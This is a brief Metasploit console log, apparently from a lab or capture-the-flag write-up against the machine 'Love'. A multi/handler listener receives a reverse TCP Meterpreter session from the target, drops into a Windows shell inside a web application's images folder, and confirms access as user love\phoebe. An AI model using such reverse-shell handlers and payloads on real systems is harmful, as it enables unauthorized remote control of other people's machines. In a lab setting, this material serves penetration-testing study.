 msf6 exploit(multi/handler) > rerun
[*] Reloading module...
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] Sending stage (175174 bytes) to 10.10.10.239
[*] Meterpreter session 2 opened (10.10.14.6:4444 → 10.10.10.239:50906) at 2021-07-01 06:57:55 -040
0
meterpreter > shell
Process 2516 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>whoami
whoami
love\phoebe
C:\xampp\htdocs\omrs\images>